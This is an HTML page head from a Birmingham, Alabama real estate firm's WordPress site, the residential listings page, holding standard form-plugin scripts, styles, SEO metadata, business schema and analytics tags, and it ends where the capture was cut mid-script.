

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redrockrg.com/available-properties/residential/
body_size: 25676
content:
<!DOCTYPE html>
<html lang="en-US" class="wpex-color-scheme-default">
<head><style>img.lazy{min-height:1px}</style><link href="https://www.redrockrg.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<link rel="profile" href="http://gmpg.org/xfn/11">
<style type="text/css">body #gform_wrapper_1 {border-width: 0; border-style: solid;border-width:0px;font-family:inherit;}body #gform_wrapper_1 .gform_heading {border-style: solid;border-width:0px;border-width: 0px;}body #gform_wrapper_1 .gform_heading .gform_title {font-weight: normal; }body #gform_wrapper_1 .gform_heading .gform_description {font-weight: normal; display:block;}body #gform_wrapper_1 .gform_footer .gform_button,body #gform_wrapper_1 .gform_page_footer .gform_button,body #gform_wrapper_1 .gform_page_footer .gform_previous_button,body #gform_wrapper_1 .gform_page_footer .gform_next_button,body #gform_wrapper_1 .gfield#field_submit .gform-button{border-style: solid;font-weight: normal; border-width:0px;border-style:solid;}body #gform_wrapper_1 .gform_footer .gform_button:hover,body #gform_wrapper_1 .gform_page_footer .gform_button:hover,body #gform_wrapper_1 .gform_page_footer .gform_previous_button:hover,body #gform_wrapper_1 .gform_page_footer .gform_next_button:hover,body #gform_wrapper_1 .gfield#field_submit .gform-button:hover {background-color:#ffffff;color:#01181c;border-type:solid;border-style: solid;}body #gform_wrapper_1 .gform_footer button.mdc-button:hover {background-color:#ffffff;color:#01181c;}body #gform_wrapper_1 .gform_footer,body #gform_wrapper_1 .gform_page_footer,body #gform_wrapper_1 #field_submit.gfield {text-align:left;justify-content:left;}body #gform_wrapper_1 .gform_body .gform_fields .gfield input[type=text]:not(.gform-text-input-reset),body #gform_wrapper_1 .gform_body .gform_fields .gfield input[type=email],body #gform_wrapper_1 .gform_body .gform_fields .gfield input[type=tel],body #gform_wrapper_1 .gform_body .gform_fields .gfield input[type=url],body #gform_wrapper_1 .gform_body .gform_fields .gfield input[type=password],body #gform_wrapper_1 .gform_body .gform_fields .gfield input[type=number]{font-weight: normal; background-color:#fcfcfc;border-width:0px;border-style:solid;border-radius:5px;-web-border-radius:5px;-moz-border-radius:5px;padding-left:15px;padding-right:15px;padding-top:12px;padding-bottom:12px;max-width:100%;}body #gform_wrapper_1 .gform_body .gform_fields .gfield textarea {background:#fcfcfc;border-width:0px;border-style:solid;border-radius: 5px;-web-border-radius: 5px;-moz-border-radius: 5px;font-weight: normal; padding-left:15px;padding-right:15px;padding-top:12px;padding-bottom:12px;}body #gform_wrapper_1 .gform_body .gform_fields .gfield select {font-weight: normal; max-width: 100%;}body #gform_wrapper_1 .gfield_radio .gchoice label {font-weight: normal; }body #gform_wrapper_1 .gfield_checkbox .gchoice label,body #gform_wrapper_1 .gfield .ginput_container_consent label{font-weight: normal; color:#ffffff;}body #gform_wrapper_1 .gform_body .gform_fields .gfield .gfield_label {font-weight: normal; font-weight: bold; color:#ffffff;justify-content:;}body #gform_wrapper_1 .gform_body .gform_fields .gfield .gfield_description {font-weight: normal; }body #gform_wrapper_1 .gform_body .gform_fields .gsection .gsection_title {font-weight: normal; font-weight: bold; }body #gform_wrapper_1 .gform_body .gform_fields .gsection .gsection_description {font-weight: normal; padding: 0 16px 0 0 !important;}body #gform_confirmation_message_1  {font-weight: normal; }body #gform_wrapper_1 .validation_error,body #gform_wrapper_1 .gform_validation_errors {font-weight: normal; border-width:1px;border-style:solid;}body #gform_wrapper_1 .gform_validation_errors h2.gform_submission_error{}body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_complex .ginput_full label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_complex .ginput_right label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_complex .ginput_left label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .name_first label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .name_prefix label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .name_middle label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .name_suffix label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .name_last label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .address_line_1 label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .address_line_2 label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .address_city label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .address_state label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .address_zip label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .address_country label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .gfield_time_hour label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .gfield_time_minute label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .gfield_date_month label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .gfield_date_day label,body #gform_wrapper_1 .gform_body .gform_fields .gfield .gfield_date_year label {font-weight: normal; }body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_list {}body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_list .gfield_list .gfield_header_item:not(:last-child),body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_list .gfield_list thead th:not(:last-child){font-weight: normal; font-weight: bold; }body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_list .gfield_list .gfield_list_cell input {font-weight: normal; }body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_list gfield_list .gfield_list_cell  {}/* Option to style placeholder */body #gform_wrapper_1 ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-weight: normal; }body #gform_wrapper_1 ::-moz-placeholder { /* Firefox 19+ */font-weight: normal; }body #gform_wrapper_1 :-ms-input-placeholder { /* IE 10+ */font-weight: normal; }body #gform_wrapper_1 :-moz-placeholder { /* Firefox 18- */font-weight: normal; }/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_list .gfield_list .gfield_list_cell::after{font-weight: normal; font-weight: bold; }body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_list .gfield_list_groups .gfield_list_group{}}/* Styling for phones */@media only screen and ( max-width: 480px ) {body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_list .gfield_list .gfield_list_cell::after {font-weight: normal; font-weight: bold; }body #gform_wrapper_1 .gform_body .gform_fields .gfield .ginput_list .gfield_list_group {}}/*Option to add custom CSS */.gform_wrapper.gravity-theme .gfield textarea.medium {height: 100px;
}</style><style type="text/css">#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_1 input[type=text],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_1 input[type=email],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_1 input[type=tel],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_1 input[type=url],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_1 input[type=password],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_1 input[type=number]{max-width:100%;}body #gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_1 .gfield_label {font-weight: bold; }body #gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_1 div label{}/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {}@media only screen and ( max-width: 480px ) {}#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_2 input[type=text],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_2 input[type=email],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_2 input[type=tel],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_2 input[type=url],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_2 input[type=password],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_2 input[type=number]{max-width:100%;}body #gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_2 .gfield_label {font-weight: bold; }/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {}@media only screen and ( max-width: 480px ) {}#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_3 input[type=text],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_3 input[type=email],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_3 input[type=tel],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_3 input[type=url],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_3 input[type=password],#gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_3 input[type=number]{max-width:100%;}body #gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_3 .gfield_label {font-weight: bold; }/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {}@media only screen and ( max-width: 480px ) {}body #gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_4 .gfield_label {font-weight: bold; }body #gform_wrapper_1 .gform_body .gfield#field_1_4 textarea {}/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {}@media only screen and ( max-width: 480px ) {}body #gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_5 .gfield_label {font-weight: bold; }/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {}@media only screen and ( max-width: 480px ) {}body #gform_wrapper_1 .gform_body .gform_fields .gfield#field_1_6 .gfield_label {font-weight: bold; }body #gform_wrapper_1 .gfield#field_1_6 .gfield_checkbox label,body #gform_wrapper_1 .gfield#field_1_6 .gfield .ginput_container_consent label{}/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {}@media only screen and ( max-width: 480px ) {}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="generator" content="Total WordPress Theme v5.11.1">
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Residential Properties in Birmingham, AL | Red Rock Realty Group</title>
	<meta name="description" content="Explore available residential properties for sale &amp; rent. Contact us to start your home search with experienced real estate professionals." />
	<link rel="canonical" href="https://www.redrockrg.com/available-properties/residential/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Residential Properties in Birmingham, AL | Red Rock Realty Group" />
	<meta property="og:description" content="Explore available residential properties for sale &amp; rent. Contact us to start your home search with experienced real estate professionals." />
	<meta property="og:url" content="https://www.redrockrg.com/available-properties/residential/" />
	<meta property="og:site_name" content="Red Rock Realty Group" />
	<meta property="article:modified_time" content="2025-08-14T18:51:01+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.redrockrg.com/available-properties/residential/","url":"https://www.redrockrg.com/available-properties/residential/","name":"Residential Properties in Birmingham, AL | Red Rock Realty Group","isPartOf":{"@id":"https://www.redrockrg.com/#website"},"datePublished":"2024-02-26T21:27:30+00:00","dateModified":"2025-08-14T18:51:01+00:00","description":"Explore available residential properties for sale & rent. Contact us to start your home search with experienced real estate professionals.","breadcrumb":{"@id":"https://www.redrockrg.com/available-properties/residential/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.redrockrg.com/available-properties/residential/"]}]},{"@type":"BreadcrumbList","@id":"https://www.redrockrg.com/available-properties/residential/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.redrockrg.com/"},{"@type":"ListItem","position":2,"name":"Available Properties","item":"https://www.redrockrg.com/available-properties/"},{"@type":"ListItem","position":3,"name":"Residential"}]},{"@type":"WebSite","@id":"https://www.redrockrg.com/#website","url":"https://www.redrockrg.com/","name":"Red Rock Realty Group","description":"Birmingham, AL Property Management Group","publisher":{"@id":"https://www.redrockrg.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.redrockrg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.redrockrg.com/#organization","name":"Red Rock Realty Group","url":"https://www.redrockrg.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.redrockrg.com/#/schema/logo/image/","url":"https://www.redrockrg.com/wp-content/uploads/2024/02/RedRock_Stacked_Realty.png","contentUrl":"https://www.redrockrg.com/wp-content/uploads/2024/02/RedRock_Stacked_Realty.png","width":1500,"height":1322,"caption":"Red Rock Realty Group"},"image":{"@id":"https://www.redrockrg.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Red Rock Realty Group &raquo; Feed" href="https://www.redrockrg.com/feed/" />
<link rel="preload" href="https://www.redrockrg.com/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><link rel='stylesheet' id='js_composer_front-css' href='https://www.redrockrg.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.redrockrg.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='spsig-styles-css' href='https://www.redrockrg.com/wp-content/plugins/superpath-signature/assets/dist/index.css?ver=b0da83187665f2f996ddd0a7a8c91a49' media='all' />
<style id='spsig-styles-inline-css'>
:root{--spsig-bg:#161616;--spsig-text:#f9fafb;--spsig-font-size:1.2rem;--spsig-logo-text:#ebeae3;--spsig-link:#f9fafb;--spsig-link-hover:#ffffff;--spsig-container-width:1440px;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.redrockrg.com/wp-content/themes/Total/style.css?ver=5.11.1' media='all' />
<link rel='stylesheet' id='wpex-google-font-montserrat-css' href='//fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-roboto-css' href='//fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-roboto-condensed-css' href='//fonts.googleapis.com/css2?family=Roboto+Condensed:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://www.redrockrg.com/wp-content/themes/total-child-theme/style.css?ver=5.11.1' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://www.redrockrg.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.11.1' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://www.redrockrg.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.11.1' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-overlay-header-css' href='https://www.redrockrg.com/wp-content/themes/Total/assets/css/frontend/header/overlay.css?ver=5.11.1' media='all' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://www.redrockrg.com/wp-content/themes/Total/assets/css/frontend/wpbakery.css?ver=5.11.1' media='all' />
<link rel='stylesheet' id='ticons-css' href='https://www.redrockrg.com/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://www.redrockrg.com/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.11.1' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://www.redrockrg.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.16' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.redrockrg.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.16' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.redrockrg.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.16' media='all' />
<link rel='stylesheet' id='wpex-gravity-forms-css' href='https://www.redrockrg.com/wp-content/themes/Total/assets/css/wpex-gravity-forms.css?ver=5.11.1' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='https://www.redrockrg.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=7.5' media='all' />
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.redrockrg.com\/wp-admin\/admin-ajax.php","nonce":"a12ee1fbbc","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.redrockrg.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://www.redrockrg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer='defer' src="https://www.redrockrg.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.16" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.redrockrg.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.redrockrg.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"6aee89bd8a6828ff08c7ecadfdb1d472","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"1":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.redrockrg.com\/wp-content\/plugins\/gravityforms\/images"}};
</script>
<script id="gform_gravityforms-js-before">
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>
<script defer='defer' src="https://www.redrockrg.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.16" id="gform_gravityforms-js"></script>
<script id="gform_conditional_logic-js-extra">
var gf_legacy = {"is_legacy":""};
</script>
<script defer='defer' src="https://www.redrockrg.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.9.16" id="gform_conditional_logic-js"></script>
<script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;k=ezgisk#038;render=explicit" id="gform_recaptcha-js"></script>
<script defer='defer' src="https://www.redrockrg.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.redrockrg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.redrockrg.com/wp-json/wp/v2/pages/4642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.redrockrg.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.redrockrg.com/?p=4642' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.redrockrg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redrockrg.com%2Favailable-properties%2Fresidential%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.redrockrg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redrockrg.com%2Favailable-properties%2Fresidential%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 2: GTM - 1st Part -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2JDLWS');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: GTM - 2nd Part -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N2JDLWS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Search Console -->
<meta name="google-site-verification" content="gIiDRygBkTGLpk58OW0tkQrBksICw31Pv4M5ULaIJ48" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Local Business Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "LocalBusiness",
  "name": "Red Rock Realty Group",
  "address": "1425 Richard Arrington Jr. Blvd South\nSuite 100\nBirmingham, AL 35205",
  "image": "https://www.redrockrg.com/wp-content/uploads/2024/01/RedRock_Horizontal_Realty_W.png",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "33.497850",
    "longitude": "-86.792090"
  },
  "telephone": "(205) 324-3383",
  "menu": "",
  "url": "https://www.redrockrg.com/"
}
</script>
<!-- /end HFCM by 99 Robots -->
<link rel="icon" href="https://www.redrockrg.com/wp-content/uploads/2024/01/Favicon.png" sizes="32x32"><link rel="shortcut icon" href="https://www.redrockrg.com/wp-content/uploads/2024/01/Favicon.png"><noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
